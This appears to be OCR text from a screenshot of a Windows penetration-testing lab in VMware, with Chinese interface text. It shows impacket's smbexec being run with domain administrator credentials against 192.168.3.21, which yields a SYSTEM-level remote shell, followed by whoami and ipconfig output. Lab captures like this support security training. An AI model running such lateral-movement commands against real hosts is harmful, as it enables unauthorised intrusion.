 2008 R2 x64 WebServer - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 2008 R2 x64 WebServer 2008 R2 x64 DC God.org Server 2012 SqlServer
管理员: C:\Windows\System32\cmd.exe - smbexec god/administrator:Admin12345@192.168.3.21
[-k] [-aesKey hex key]
target
smbexec: error: unrecognized arguments: @192.168.3.21
C:\Users\Administrator\Desktop\impacket>smbexec god/administrator:Admin12345@192.168.3.21
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>iwhoami
'iwhoami' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::94b7:9501:cbf4:e226%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::2c5:2cff:fe69:e07f%11
192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
开始 CH 8:47
2022/5/12
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。